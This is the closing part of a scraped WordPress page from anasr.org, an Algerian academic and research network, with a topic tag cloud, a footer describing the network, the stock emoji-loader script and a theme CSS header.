<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9
body_size: 55
content:
/*
Theme Name:   Appointment Green
 Description:  A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant.
 Author:       webriti
 Author URI:   http://www.webriti.com
 Theme URI:    http://webriti.com/appointment-green-child-version-details-page-1/
 Template:     appointment
 Version:      1.0.3
 Tags: 		   green
 Text Domain: appointment-green
*/